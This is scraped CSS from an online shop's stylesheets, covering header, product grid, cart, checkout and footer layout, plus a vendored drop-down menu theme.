header .search .search-submit{position:absolute; right:0; top:0; color:#fff; background:#24a3b7; border:none; display:block; width:60px; line-height:44px; border-top-right-radius:3px; border-bottom-right-radius:3px;}
header .search .search-submit-over{background:#1d8495;}
	
header .sign-register{float:left; width:125px; margin-right:25px; line-height:88px; font-size:12px; color:#7f7f7f;}
header .sign-register a{display:inline-block; font-size:14px; margin:0 5px; color:#059100;}
header .sign-register a:hover{text-decoration:underline;}
	
header .shopping-cart{float:right; width:190px; line-height:88px;}
header .shopping-cart i{margin-right:5px;}
header .shopping-cart b{font-family:'segoeuib'; font-weight:normal; color:#ffff37;}
header .shopping-cart a{display:inline-block; width:100%; padding:0 10px; line-height:44px; font-family:'segoeuib'; font-size:16px; color:#fff; background:#f6641e; border-radius:3px;}
header .shopping-cart a:hover{color:#ffff37; background:#e1641b;}

header .collapse{display:block;}
header .navbar-collapse{position:relative; width:100%; padding:0; border-top:none; background:#666; box-shadow:none;}
header .navbar-nav{width:100%; margin:0 auto; float:none;}
header .navbar-nav li{float:left; padding:0 0;}
header .navbar-nav li a.tag{display:block; padding:0 37px; position:relative; font-size:16px; color:#fff; text-transform:capitalize; text-align:center; cursor:pointer; line-height:40px; border-bottom:none;}
header .navbar-nav li a.tag:hover,
header .navbar-nav li a.tag:focus{color:#fff; background:#24a3b7;}

header .navbar-collapse .dropdown-menu{width:100%; max-width:1200px; left:50%; transform:translateX(-50%); border-radius:0; padding:0; border:none;}
header .navbar-collapse .dropdown-menu img{display:block; max-width:100%; height:auto;}
}

@media (min-width: 1200px){
.content{width:100%; max-width:1200px; margin:15px auto; overflow:inherit;}
.container{width:100%; max-width:1200px; margin:0 auto; padding:0;}
	
header .navbar-collapse{width:100%; padding:0; border-top:none; background:#666; box-shadow:none;}
header .navbar-nav{position:relative; width:1200px; margin:0 auto; float:none;}
header .navbar-nav li{float:left; padding:0 0;}
header .navbar-nav li a.tag{display:block; padding:0 47px; position:relative; font-size:16px; color:#fff; text-transform:capitalize; text-align:center; cursor:pointer; line-height:40px; border-bottom:none;}
header .navbar-nav li a.tag:hover,
header .navbar-nav li a.tag:focus{color:#fff; background:#24a3b7;}
}

footer{display:block; width:100%; overflow:hidden; font-size:14px; color:#333; background:#ececec;}
footer a{color:#333;}
footer a:hover{color:#333; text-decoration:underline;}
footer img{display:inline-block; max-width:100%; height:auto; margin:0 auto;}
	
footer .footer-share{margin:0 auto; padding:20px 0; border-bottom:1px solid #ccc;}
footer .footer-share li{float:left; text-align:center;}
footer .footer-item{margin:0 auto; padding:15px 0; text-align:center;}
footer .footer-item a{padding:0 5px;}
footer .copyright{width:100%; padding:0 0 15px 0; text-align:center;}
footer .payment{width:100%; padding:0 0 15px 0; text-align:center;}

@media (min-width: 768px){
footer{display:block; width:100%; overflow:hidden; font-size:14px; color:#333; background:#ececec;}
footer a{color:#333;}
footer a:hover{color:#333; text-decoration:underline;}
footer img{display:block; max-width:100%; height:auto;}
	
footer .footer-share{margin:0 auto; padding:20px 0; border-bottom:1px solid #ccc;}
footer .footer-share li{float:left; text-align:center;}
footer .footer-item{margin:0 auto; padding:15px 0; text-align:center;}
footer .footer-item a{padding:0 15px;}
footer .copyright{width:100%; padding:0 0 15px 0; text-align:center;}
footer .payment{width:100%; padding:0 0 15px 0; text-align:center;}
}

/*index*/
.left{float:none; width:100%;}
.right{float:none; width:100%;}

section{display:block; margin-bottom:10px;}
section h6.title{display:block; padding-left:10px; font-family:"segoeuib"; font-size:16px; color:#fff; line-height:36px; background:#24a3b7;}

section h2.title{display:block; position:relative; font-family:"segoeuib"; font-size:22px; color:#007bff; line-height:36px; border-bottom:1px solid #007bff;}
section h2.title span{position:absolute; right:0; top:0; display:inline-block; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase; line-height:36px;}
section h2.title span abbr{position:relative; top:3px; display:inline-block; width:16px; height:16px; line-height:16px; border:1px solid #000; border-radius:100%; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase;}
section h2.title span i{position:absolute; left:50%; top:0; transform:translateX(-50%); display:inline-block;}
section h2.title span a:hover abbr{border:1px solid #ca0011;}	
section h2.title span a:hover abbr i{color:#ca0011;}

@media (min-width: 992px){
.left{float:left; width:19.17%;}
.right{float:right; width:79.17%;}

section{display:block; margin-bottom:15px;}
section h6.title{display:block; padding-left:10px; font-family:"segoeuib"; font-size:16px; color:#fff; line-height:36px; background:#24a3b7;}

section h2.title{display:block; position:relative; font-family:"segoeuib"; font-size:22px; color:#007bff; line-height:36px; border-bottom:1px solid #007bff;}
section h2.title span{position:absolute; right:0; top:0; display:inline-block; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase; line-height:36px;}
section h2.title span abbr{position:relative; top:3px; display:inline-block; width:16px; height:16px; line-height:16px; border:1px solid #000; border-radius:100%; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase;}
section h2.title span i{position:absolute; left:50%; top:0; transform:translateX(-50%); display:inline-block;}
section h2.title span a:hover abbr{border:1px solid #ca0011;}	
section h2.title span a:hover abbr i{color:#ca0011;}
}
@media (min-width: 1200px){
.left{float:left; width:230px;}
.right{float:right; width:950px;}

section{display:block; margin-bottom:15px;}
section h6.title{display:block; padding-left:10px; font-family:"segoeuib"; font-size:16px; color:#fff; line-height:36px; background:#24a3b7;}

section h2.title{display:block; position:relative; font-family:"segoeuib"; font-size:22px; color:#007bff; line-height:36px; border-bottom:1px solid #007bff;}
section h2.title span{position:absolute; right:0; top:0; display:inline-block; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase; line-height:36px;}
section h2.title span abbr{position:relative; top:3px; display:inline-block; width:16px; height:16px; line-height:16px; border:1px solid #000; border-radius:100%; font-family:"segoeui"; font-size:14px; color:#000; text-transform:uppercase;}
section h2.title span i{position:absolute; left:50%; top:0; transform:translateX(-50%); display:inline-block;}
section h2.title span a:hover abbr{border:1px solid #ca0011;}	
section h2.title span a:hover abbr i{color:#ca0011;}
}
.grid.row{margin-left:-5px; margin-right:-5px;}
.grid li{margin-top:10px; padding-left:5px; padding-right:5px;}
@media (min-width: 768px){
.grid.row{margin-left:-10px; margin-right:-10px;}
.grid li{margin-top:15px; padding-left:10px; padding-right:10px;}
}

.side{padding-top:10px; border:1px solid #eee;}
.side li{margin-bottom:10px; padding-left:10px; padding-right:10px;}

.grid li figure{position:relative; transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -o-transition:all .5s ease-in-out; transform:translateY(0); -ms-transform:translateY(0); -moz-transform:translateY(0); -webkit-transform:translateY(0); -o-transform:translateY(0);}
.grid li figure:hover{transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -o-transition:all .5s ease-in-out; transform:translateY(-5px); -ms-transform:translateY(-5px); -moz-transform:translateY(-5px); -webkit-transform:translateY(-5px); -o-transform:translateY(-5px);}
figure .off{position:absolute; right:5px; top:5px; z-index:1; width:50px; height:50px; padding-top:10px; border-radius:100%; background:rgba(246,100,30,.9); font-size:16px; line-height:100%; color:#fff; text-align:center;}
figure .off b{font-family:"segoeuib";}
figure .off p{display:block; padding:0; margin:0; text-transform:uppercase;}
figure a.pic{display:block; width:100%; text-align:center; overflow:hidden; border:1px solid #eee; position:relative;}
figure a.pic:after{content:''; width:0; height:100%; display:inline-block; vertical-align:middle;}
figure a.pic img{display:inline-block; max-width:100%; height:auto;}
figure a.pic:hover{border:1px solid #f6641e;}
figcaption a{display:block; width:100%; height:40px; line-height:140%; font-size:14px; overflow:hidden; text-align:center;}
figcaption .price{width:100%; margin-top:5px;}
figcaption .price span{float:left; font-family:"segoeuib"; font-size:14px; color:#f6641e;}
figcaption .price span abbr{font-family:"segoeui"; font-size:12px; color:#666;}
figcaption .price del{float:right; display:inline-block; color:#ccc; margin-top:2px;}

/*products*/
.position{position:relative; margin-bottom:15px; width:100%; font-family:"segoeuib"; font-size:22px; line-height:36px; border-bottom:1px solid #eee;}
.position span{position:absolute; right:0; top:0; font-family:"segoeui"; font-size:14px; color:#999;}
.position span a{margin:0 5px; color:#999;}
.position span a:hover{text-decoration:underline;}

.introduce{width:100%; margin:10px 0; font-size:14px; color:#666; line-height:150%;}

.screen{width:100%; padding:10px; background:#f6f6f6;}
.screen .pull-left{font-family:"segoeui"; color:#000;}
.screen .pull-left .form-input{width:80px;}
.screen .pull-right{position:relative;}
.screen .pull-right .dropdown-toggle{outline:none;}
.screen .dropdown-menu{border-radius:4px; padding:0;}
.screen .dropdown-menu > li{float:none; width:100%;}
.screen .dropdown-menu > li > a{padding:5px 20px;}
@media (max-width: 767px){
.screen .pull-left{float:none; width:100%;}
.screen .pull-right{float:none; width:100%; margin-top:10px;}
.screen .pull-right > .dropdown-menu{left:50px; right:auto;}
}

/*goods*/
.goods-info{width:100%; margin-top:10px;}
.goods-info .goods-info-gallery{float:none; width:100%; position:relative;}
.goods-info .goods-info-gallery .off{position:absolute; right:5px; top:5px; z-index:1; width:50px; height:50px; padding-top:10px; border-radius:100%; background:rgba(246,100,30,.9); font-size:16px; line-height:100%; color:#fff; text-align:center;}
.goods-info .goods-info-gallery .off b{font-family:"segoeuib";}
.goods-info .goods-info-gallery .off p{display:block; padding:0; margin:0; text-transform:uppercase;}
.goods-info .goods-info-detail{float:none; width:100%; margin-top:15px;}
.goods-info .goods-info-detail h3{font-family:Arial, 'arialregular', Helvetica, sans-serif; font-size:18px; line-height:120%;}
.goods-info .goods-info-detail .parameter{margin:10px 0;}
.goods-info .goods-info-detail .parameter li{line-height:200%;}
.goods-info .goods-info-detail .parameter li span{color:#f6641e;}
.goods-info-price{width:100%; padding:10px 0; border:1px solid #eee; border-width:1px 0;}
.goods-info-price del{display:inline-block; font-size:20px; color:#ccc;}
.goods-info-price span{display:inline-block; margin-left:30px; font-family:"segoeuib"; font-size:26px; color:#f6641e;}
.goods-info-price span i{font-style:normal; font-family:"segoeui"; font-size:14px; color:#666; margin-right:3px;}
.goods-info-price span em{font-style:normal;}
.goods-info-price span abbr{font-family:"segoeui"; font-size:14px; color:#666;}

.goods-info-field{width:100%; margin:10px 0;}
.goods-info-field li{padding:5px 5px; color:#333; line-height:200%;}
.goods-info-field li:last-child{margin-top:10px;}
.goods-info-field li samp.item{display:inline-table; width:80px;}
.goods-info-field li p{display:inline-table; color:#333; padding:0; margin:0;}
.goods-info-field li p abbr{display:inline-block; color:#f6641e; margin-left:10px;}
.goods-info-field li p b{font-family:"segoeuib"; font-weight:normal;}
.goods-info-field li p i{font-style:normal;}
.goods-info-field li span{font-size:14px; color:#333; border:1px solid #ccc; background:#fff; display:inline-block; margin-right:5px; padding:3px 8px; cursor:pointer;}
.goods-info-field li span.on{border:2px solid #f6641e; padding:2px 7px;}

@media (min-width: 1200px){
.goods-info{width:100%; margin-top:15px;}
.goods-info .goods-info-gallery{float:left; width:430px; position:relative;}
.goods-info .goods-info-gallery .off{position:absolute; right:5px; top:5px; z-index:1; width:50px; height:50px; padding-top:10px; border-radius:100%; background:rgba(246,100,30,.9); font-size:16px; line-height:100%; color:#fff; text-align:center;}
.goods-info .goods-info-gallery .off b{font-family:"segoeuib";}
.goods-info .goods-info-gallery .off p{display:block; padding:0; margin:0; text-transform:uppercase;}
.goods-info .goods-info-detail{float:right; width:calc(100% - 448px); margin-top:0;}
.goods-info .goods-info-detail h3{font-family:Arial, 'arialregular', Helvetica, sans-serif; font-size:18px; line-height:120%;}
.goods-info .goods-info-detail .parameter{margin:10px 0;}
.goods-info .goods-info-detail .parameter li{line-height:200%;}
.goods-info .goods-info-detail .parameter li span{color:#f6641e;}
.goods-info-price{width:100%; padding:10px 0; border:1px solid #eee; border-width:1px 0;}
.goods-info-price del{display:inline-block; font-size:20px; color:#ccc;}
.goods-info-price span{display:inline-block; margin-left:30px; font-family:"segoeuib"; font-size:26px; color:#f6641e;}
.goods-info-price span em{font-style:normal;}
.goods-info-price span abbr{font-family:"segoeui"; font-size:14px; color:#666;}

.goods-info-field{width:100%; margin:10px 0;}
.goods-info-field li{padding:5px 5px; color:#333; line-height:200%;}
.goods-info-field li samp.item{display:block; float:left; width:80px;}
.goods-info-field li p{display:block; float:left; width:calc(100% - 80px); color:#333; padding:0; margin:0;}
.goods-info-field li p abbr{display:inline-block; color:#f6641e; margin-left:10px;}
.goods-info-field li p b{font-family:"segoeuib"; font-weight:normal;}
.goods-info-field li p i{font-style:normal;}
.goods-info-field li span{font-size:14px; color:#333; border:1px solid #ccc; background:#fff; display:inline-block; margin-right:5px; margin-bottom:10px; padding:3px 8px; cursor:pointer;}
.goods-info-field li span.on{border:2px solid #f6641e; padding:2px 7px;}
}

.button-num{width:50px; text-align:center; padding:1px; border:1px solid #ccc; border-width:1px 0 1px 0; background:#fff; outline:none;}
.button-num-left{border-top-left-radius:3px; border-bottom-left-radius:3px;}
.button-num-right{border-top-right-radius:3px; border-bottom-right-radius:3px;}
.button-num-alg{width:30px; text-align:center; padding:1px; border:1px solid #ccc; background:#fff; cursor:pointer;}

.btn .fa{margin-right:5px;}

.btn-orange{color:#fff; background-color:#f3631d; border-color:#f3631d; font-size:18px;}
.btn-orange:hover,
.btn-orange:focus,
.btn-orange.focus{color:#fff; background-color:#df6228; border-color:#df6228;}

.btn-blue{color:#fff; background-color:#157cfb; border-color:#157cfb; font-size:18px;}
.btn-blue:hover,
.btn-blue:focus,
.btn-blue.focus{color:#fff; background-color:#0168ef; border-color:#0168ef;}

.btn-cyan{color:#fff; background-color:#24a3b7; border-color:#24a3b7; font-size:18px;}
.btn-cyan:hover,
.btn-cyan:focus,
.btn-cyan.focus{color:#fff; background-color:#248494; border-color:#248494;}

.btn-ashen{color:#fff; background-color:#6c757d; border-color:#6c757d; font-size:18px;}
.btn-ashen:hover,
.btn-ashen:focus,
.btn-ashen.focus{color:#fff; background-color:#5a6268; border-color:#5a6268;}

.btn-yellow{color:#333; background-color:#fec348; border-color:#fab034; font-size:18px;}
.btn-yellow:hover,
.btn-yellow:focus,
.btn-yellow.focus{color:#333; background-color:#fab034; border-color:#fab034;}

.btn-image{display:block;}

.nav-tabs{border-bottom:1px solid #24a3b7; margin-top:20px;}
.nav-tabs > li > a{font-family:"segoeuib"; font-size:16px; color:#333;}
.nav-tabs > li > a:hover{border:1px solid #24a3b7; border-bottom-color:transparent; background-color:#fff;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus{border:1px solid #24a3b7; border-bottom-color:transparent; color:#333;}
.tab-content{margin-bottom:30px;}
.min-height{min-height:250px;}
#goodsTabContent .tab-pane{padding-top:10px;}

dl.reviews{with:100%; margin-top:10px; border-bottom:1px solid #eee;}
dl.reviews span{color:#999;}
dl.reviews small{font-family:"segoeuib"; font-style:normal;}
dl.reviews dt{font-family:"segoeuib"; font-size:16px; line-height:130%; padding:5px 0;}
dl.reviews dd{padding:0 0 10px 0; line-height:130%;}
dl.reviews dd.reply{padding:10px 0; line-height:150%; margin-left:30px; border-top:1px dashed #eee;}

.reviews-title{width:100%; margin:30px 0 10px 0; font-family:"segoeuib"; font-size:26px; font-weight:normal;}
.form-horizontal{margin-bottom:30px;}
.form-horizontal .control-label{font-weight:normal;}

/*brands*/
.brands{width:100%;}
.brands a{display:block; width:100%; height:220px; text-align:center; overflow:hidden;  background:#f9f9f9; position:relative;}
.brands a:after{content:''; width:0; height:100%; display:inline-block; vertical-align:middle;}
.brands a img{display:inline-block; max-width:100%; height:auto;}
.brands{transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -o-transition:all .5s ease-in-out; transform:translateY(0); -ms-transform:translateY(0); -moz-transform:translateY(0); -webkit-transform:translateY(0); -o-transform:translateY(0);}
.brands:hover{transition:all .5s ease-in-out; -moz-transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; -o-transition:all .5s ease-in-out; transform:translateY(-5px); -ms-transform:translateY(-5px); -moz-transform:translateY(-5px); -webkit-transform:translateY(-5px); -o-transform:translateY(-5px);}

/*login*/
.breadcrumb{padding:8px 0; margin-bottom:0; background:none; width:100%; text-align:right;}
.breadcrumb li a{color:#999;}
h6.alone-title{display:block; margin-bottom:30px; font-family:"segoeuib"; font-weight:normal; font-size:20px;}
@media (min-width: 768px){
.breadcrumb{padding:8px 0; margin-bottom:10px; background:none; width:100%; text-align:right;}
.breadcrumb li a{color:#999;}
h6.alone-title{display:block; margin-bottom:30px; font-family:"segoeuib"; font-weight:normal; font-size:22px;}
}
@media (min-width: 992px){
.breadcrumb{padding:8px 0; margin-bottom:15px; background:none; width:100%; text-align:right;}
.breadcrumb li a{color:#999;}
h6.alone-title{display:block; margin-bottom:30px; font-family:"segoeuib"; font-weight:normal; font-size:24px;}
}
.new-customer{margin-top:20px; margin-bottom:30px; padding:20px 0; border-top:1px solid #eee; font-size:16px; text-align:center;}

/*cart*/
.cart{width:100%;}
.cart.row{margin-left:0; margin-right:0;}

.cart .col-xs-1,.cart .col-sm-1,.cart .col-md-1,.cart .col-lg-1,.cart .col-xs-2,.cart .col-sm-2,.cart .col-md-2,.cart .col-lg-2,.cart .col-xs-3,.cart .col-sm-3,.cart .col-md-3,.cart .col-lg-3,.cart .col-xs-4,.cart .col-sm-4,.cart .col-md-4,.cart .col-lg-4,.cart .col-xs-5,.cart .col-sm-5,.cart .col-md-5,.cart .col-lg-5,.cart .col-xs-6,.cart .col-sm-6,.cart .col-md-6,.cart .col-lg-6,.cart .col-xs-7,.cart .col-sm-7,.cart .col-md-7,.cart .col-lg-7,.cart .col-xs-8,.cart .col-sm-8,.cart .col-md-8,.cart .col-lg-8,.cart .col-xs-9,.cart .col-sm-9,.cart .col-md-9,.cart .col-lg-9,.cart .col-xs-10,.cart .col-sm-10,.cart .col-md-10,.cart .col-lg-10,.cart .col-xs-11,.cart .col-sm-11,.cart .col-md-11,.cart .col-lg-11,.cart .col-xs-12,.cart .col-sm-12,.cart .col-md-12,.cart .col-lg-12{padding-right:0; padding-left:0;}

.cart.chead{font-family:"segoeuib"; padding-bottom:10px; border-bottom:2px solid #eee;}
.cart.cbody{padding:10px 0; border-bottom:1px solid #eee;}
.cart.cbody i{color:#f6641e;}
.cart.cbody abbr{color:#999; margin-right:5px;}
.cart.cfoot dt{padding:10px 0; border-bottom:1px solid #eee; font-weight:normal; line-height:34px; text-align:right;}
.cart.cfoot dd{padding:3px 0; line-height:150%; text-align:right;}
.cart.cfoot b{margin-left:5px; font-family:"segoeuib"; font-weight:normal; font-size:16px;}
.cart.cfoot em{margin-left:5px; font-family:"segoeuib"; font-weight:normal; font-size:22px; font-style:normal; color:#f6641e;}

@media (min-width:768px) and (max-width:991px){
.cart .button-num{width:30px; text-align:center; padding:1px; border:1px solid #ccc; border-width:1px 0 1px 0; background:#fff; outline:none;}
.cart .button-num-alg{width:25px; text-align:center; padding:1px; border:1px solid #ccc; background:#fff; cursor:pointer;}
}

@media (max-width:767px){
.qty.text-center{text-align:left; margin-left:-5px;}
}
.subtotal{font-family:"segoeuib"; color:#f6641e;}

.notice{font-size:14px; margin-bottom:30px; text-align:center;}
.notice img{display:inline-block; max-width:100%; height:60px;}
.notice a{color:#06c; line-height:120%;}
@media (min-width:768px){
.notice{font-size:18px; margin-bottom:30px; text-align:center;}
.notice img{display:inline-block; max-width:100%; height:100px;}
.notice a{color:#06c; line-height:120%;}	
}

.checkout-model{margin:10px 0 20px 0; line-height:39px;}
.checkout-model .btn{font-size:18px;}
.checkout-model .or{margin:0 15px;}
@media (max-width:767px){
.checkout-model .pull-right{width:100%; text-align:right;}
.checkout-model .btn-image{display:block; float:right;}	
}

.shipping-disabled{display:block; font-size:16px; color:#333; background:url(../images/risk.png) no-repeat 5px center #feefef; height:44px; line-height:44px; padding:0 10px 0 40px; border:1px solid #ff8482; cursor:pointer; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; outline:none;}

/*Shipping Address*/
.tip{display:block; font-size:16px; color:#333; background:url(../images/risk.png) no-repeat 5px center #feefef; line-height:150%; padding:10px 10px 10px 40px; border:1px solid #ff8482; cursor:pointer; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; outline:none;}
.shipping .h4{font-family:"segoeuib";}
.payment li{padding:5px 0;}
.payment li span{margin-left:10px;}
.payment li span abbr{color:#f00;}
.payment input[type="radio"]{margin-right:10px;}
.table-striped th{font-family:"segoeuib";}
.table-striped abbr{color:#999; margin-right:5px;}
.total{margin-top:20px; padding:10px; border:1px solid #ddd; background:#fff;}
#checkout .total{margin-top:0;}
.total ul li{padding:10px 0; border-bottom:1px solid #ddd;}
.total ul li:last-child{font-family:"segoeuib"; padding:10px 0; border-bottom:none;}
.total ul li span{float:right;}
.total .btn{width:100%; margin-top:60px; text-align:center;}
@media (max-width:767px){
.total .btn{width:100%; margin-top:10px; text-align:center;}
}
.checkout .btn{width:100%; margin-top:10px; text-align:center;}

/*success*/
.success{line-height:200%;}
.success .success-img{float:left; width:120px;}
.success .success-text{float:right; width:calc(100% - 120px);}
@media (max-width:767px){
.success .success-img{float:none; width:100%; text-align:center;}
.success .success-text{float:none; width:100%;}
}
.success img{display:block; max-width:100%; height:auto; margin:0 auto;}
.success strong{font-family:"segoeuib"; color:#059100; font-size:16px; font-weight:normal;}

.paying{margin:20px 0; border:1px solid #eee;}
.paying dt{font-family:"segoeuib"; padding:5px 10px; background:#f6f6f6;}
.paying dt img{display:inline-block; max-width:100%; height:auto; margin:0 10px 0 0;}
.paying dd{padding:10px;}

/*payment success*/
.payment-success{width:100%; margin-bottom:40px; text-indent:35px; padding:15px 14px; border:1px solid #6bb208; background:url(../images/payment-success.png) no-repeat 10px center #f7ffef;}
.payment-success span{font-family:"segoeuib"; color:#ff6500;}
.payment-fail{width:100%; margin-bottom:40px; text-indent:35px; padding:15px 14px; border:1px solid #fc1119; background:url(../images/payment-fail.png) no-repeat 10px center #fff4f4;}

.modal-dialog{width:90%; max-width:600px; margin:0 auto;}
.modal-content{position:relative; padding:20px 40px; background:#fff; -webkit-background-clip:padding-box; background-clip:padding-box; border:none; border-radius:0; outline:0; -webkit-box-shadow:none; box-shadow:none;}
.modal-header{padding:0; border-bottom:none;}
.modal-header .modal-close{position:absolute; top:30px; right:20px; display:inline-block; width:18px; height:18px; line-height:18px; background:url(../images/close.png) no-repeat left center; text-indent:-999px; cursor:pointer;}
.modal-title{font-size:24px; font-weight:normal; line-height:200%; color:#000;}
.modal-title span{display:block; font-size:14px; font-weight:normal; line-height:200%; color:#999; text-align:left;}
.modal-body{padding:0 0 20px 0;}

/*shipping*/
.shipping-title{width:100%; margin:10px auto;}
.shipping-title span{display:inline-block; float:left; font-family:"segoeuib"; font-size:16px; color:#000; line-height:30px;}
.shipping-subtitle{width:100%; margin:0 auto; font-family:"segoeuib"; font-size:16px; color:#000; line-height:30px;}

.goods-shipping-table{width:100%; margin:0 auto;}
.goods-shipping-table th,
.goods-shipping-table td{border:1px solid #ddd; border-width:0 0 1px 0; line-height:250%; text-align:center;}
.goods-shipping-table th{background:#f5f5f5; font-weight:normal; border-top:2px solid #999;}
.goods-shipping-table td{}
.goods-shipping-table td.price{font-family:"segoeuib"; font-size:14px; color:#ff6600;}
.shipping-submit{display:block; padding:4px 15px; margin:20px auto 0 auto; cursor:pointer;}

/*info*/
.info{width:100%; font-size:16px; line-height:200%;}

/*member*/
.member{width:100%; border:1px solid #eee; padding:1px; overflow:hidden;}
.member dt{width:100%; line-height:36px; background:#24a3b7; font-family:"segoeuib"; color:#fff; font-weight:normal; text-indent:10px;}
.member dd{width:100%; padding:5px 0; line-height:200%; text-indent:10px;}
.member dd a{color:#000;}
.member dd a.current,
.member dd a:hover{color:#ca0011; text-decoration:none;}

/* member pageNav */
.pageNav{float:right; margin-top:15px;}
.pageNav span{display:block; float:left; color:#666;}
.pageNav a{border:1px solid #ddd; color:#aaa; display:block; float:left; margin-right:4px; padding:4px 8px;_padding:5px 8px; text-align:center;}
.pageNav a:hover{color:#000; background-color:#eee;}
.pageNav .upPage, .pageNav .nextPage{width:52px;_line-height:12px;}
.pageNav .now{background-color:#eee; color:#aaa;}

/*page*/
.pagebar{width:100%; padding:0; margin:20px 0; text-align:center;}
.pagebar a{display:inline-table; margin:0 3px; padding:5px 14px; font-size:13px; color:#555; text-decoration:none; border:1px solid #e7e7e7;}
.pagebar a:hover{color:#fff; text-decoration:none; padding:5px 14px; background:#24a3b7; border:1px solid #24a3b7;}
.pagebar .page-now{display:inline-table; margin:0 5px; font-family:"segoeuib"; padding:5px 14px; font-size:14px; border:1px solid #24a3b7; background:#24a3b7; color:#fff;}

.form-group label.error{display:block; margin-bottom:0; font-weight:normal; color:#f00; text-align:left;}
.form-group.error input,.form-group.error select,.form-group.error textarea{border-color:#f00;}

.gtalk{position:fixed; right:10px; top:30%;}
.gtalk dl dd{position:relative; width:42px; height:42px; line-height:42px; border-radius:100%; background-color:#5d6bc1; margin-bottom:3px; text-align:center; cursor:pointer;}
.gtalk dl dd:hover{background-color:#9ea6da;}
.gtalk dl dd:hover .gtalk-panel{display:block;}
.gtalk dd span{display:block; color:#fff;}
.gtalk dd span i{display:inline-block; margin-top:8.5px;}
.gtalk-panel{position:absolute; right:42px; top:0px; padding:0 10px; display:none;}
.gtalk-panel a{display:block; text-align:left; font-weight:normal; font-size:14px; color:#fff; line-height:22px; padding:10px 10px; background:#2bdd81; border-radius:3px;}
.gtalk-panel a img{display:inline-block; width:100px;}
.gtalk dl dd.gtalk-whatsapp{background-color:#54b844;}
.gtalk dl dd.gtalk-whatsapp span i{font-size:20px;}
.gtalk dl dd.gtalk-whatsapp:hover{background-color:#98d58f;}
.gtalk dl dd.gtalk-skype{background-color:#127bcb;}
.gtalk dl dd.gtalk-skype span i{font-size:20px;}
.gtalk dl dd.gtalk-skype:hover{background-color:#71b0e0;}
.gtalk dl dd.gtalk-wechat{background-color:#b662fc;}
.gtalk dl dd.gtalk-wechat:hover{background-color:#d3a1fd;}
.gtalk dl dd.gtalk-email{background-color:#ec5f1c;}
.gtalk dl dd.gtalk-email:hover{background-color:#f39f77;}
.gtalk dl dd.gtalk-phone{background-color:#f1b63c;}
.gtalk dl dd.gtalk-phone:hover{background-color:#fcd582;}
.gtalk dl dd.gtalk-top span i{margin-top:10px; font-size:20px;}

/*404*/
.distance{margin-top:40px;}
@media (max-width: 767px){
.nofound{width:100%; min-height:200px; background-image:url(../images/404.gif); background-repeat:no-repeat; background-position:left 30px; background-size:25%; margin:0 auto; padding:30px 0 0 0;}
.nofound h4{font-size:16px; font-weight:bold; color:#007c35; line-height:200%; border-bottom:1px solid #ddd; margin-left:90px;}
.nofound ul{margin-top:10px; margin-left:90px;}
.nofound li{list-style:upper-latin; margin-left:20px; line-height:200%; color:#999;}
.nofound li a{font-size:13px; color:#999;}
}
@media (min-width: 768px){
.nofound{width:100%; min-height:300px; background:url(../images/404.gif) no-repeat 30px 30px; margin:0 auto; padding:50px 0 0 200px;}
.nofound h4{font-size:20px; font-weight:bold; color:#007c35; line-height:200%; border-bottom:1px solid #ddd;}
.nofound ul{margin-top:10px;}
.nofound li{list-style:upper-latin; margin-left:20px; line-height:200%; color:#999;}
.nofound li a{font-size:13px; color:#999;}
}

--- FILE ---
content_type: text/css
request_url: http://ecusells.com/css/dropdown.css
body_size: 896
content:
@charset "UTF-8";

@import "dropdown.vertical.css";

/** 
 * Default CSS Drop-Down Menu Theme
 *
 * @file		default.css
 * @name		Default
 * @version		0.1.1
 * @type		transitional
 * @browsers	Windows: IE5+, Opera7+, Firefox1+
 *				Mac OS: Safari2+, Firefox2+
 *
 * @link		http://www.lwis.net/
 * @copyright	2008 Live Web Institute. All Rights Reserved.
 *
 * Module Classes: *.dir {} *.on {} *.open {} li.hover {} li.first {} li.last {}
 * Expected directory tag - li
 *
 */


/*-------------------------------------------------/
 * @section		Base Drop-Down Styling
 * @structure	ul (unordered list)
 *				ul li (list item)
 *				ul li a (links)
 *				/*\.class|(li|a):hover/
 * @level sep	ul
 */


ul.dropdown {
 font-weight: normal;
}

	ul.dropdown li {
	 padding: 9px 10px;
	 border-bottom: 1px solid #eee;
	 background-color: #fff;
	 color: #333;
	}

	ul.dropdown li.hover,
	ul.dropdown li:hover {
	 background-color: #eee;
	 color: #333;
	}

	ul.dropdown a:link,
	ul.dropdown a:visited	{display:block; color: #333; text-decoration: none; }
	ul.dropdown a:hover		{display:block; color: #333; }
	ul.dropdown a:active	{display:block; color: #004f9a; }


	/* -- level mark -- */

	ul.dropdown ul {
	 width: 100%;
	 margin-top: 1px;
	 border:1px solid #eee;
	 -webkit-box-shadow:1px 1px 2px rgba(0,0,0,.13);
	 -moz-box-shadow:1px 1px 2px rgba(0,0,0,.13);
	 box-shadow:1px 1px 2px rgba(0,0,0,.13);
	}

		ul.dropdown ul li {
		 font-weight: normal;
		 border:none;
		}



/*-------------------------------------------------/
 * @section		Support Class `dir`
 * @level sep	ul, .class
 */


ul.dropdown *.dir {
 padding-right: 20px;
 background-image: url(../images/nav-arrow-down.png);
 background-position: 100% 50%;
 background-repeat: no-repeat;
}


/* -- Components override -- */

ul.dropdown-horizontal ul *.dir {
 padding-right: 15px;
 background-image: url(../images/nav-arrow-right.png);
 background-position: 100% 50%;
 background-repeat: no-repeat;
}

ul.dropdown-upward *.dir {
 background-image: url(../images/nav-arrow-top.png);
}

ul.dropdown-vertical *.dir,
ul.dropdown-upward ul *.dir {
 background-image: url(../images/nav-arrow-right.png);
}

ul.dropdown-vertical-rtl *.dir {
 padding-right: 10px;
 padding-left: 15px;
 background-image: url(../images/nav-arrow-left.png);
 background-position: 0 50%;
}

--- FILE ---
content_type: text/css
request_url: http://ecusells.com/css/mdui.css
body_size: 32599
content:
/*!
